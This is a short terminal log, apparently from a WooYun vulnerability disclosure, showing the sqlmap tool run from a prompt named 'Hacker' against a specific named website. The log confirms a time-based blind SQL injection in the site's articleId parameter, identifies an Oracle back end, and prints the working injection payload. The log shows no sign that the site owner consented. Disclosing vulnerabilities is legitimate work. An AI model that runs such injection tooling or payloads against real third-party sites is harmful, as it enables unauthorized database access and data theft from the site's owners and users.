 [*] shutting down at 10:08:45
[root@Hacker~]# Sqlmap -u http://www.ahzsks.cn/Ordinary5/article.jsp?articleId=4
4563738
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:08:56
[10:08:57] [INFO] resuming back-end DBMS 'oracle'
[10:09:01] [INFO] testing connection to the target url
[10:09:02] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: articleId
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: articleId=44563738 AND 1504=DBMS_PIPE.RECEIVE_MESSAGE(CHR(101)||CHR
(66)||CHR(97)||CHR(81),5)
---
[10:09:03] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[10:09:03] [INFO] fetched data logged to text files under 'D:\NoSafe\sqlmap\Bin\
output\www.ahzsks.cn'
[*] shutting down at 10:09:03
www.wooyun.org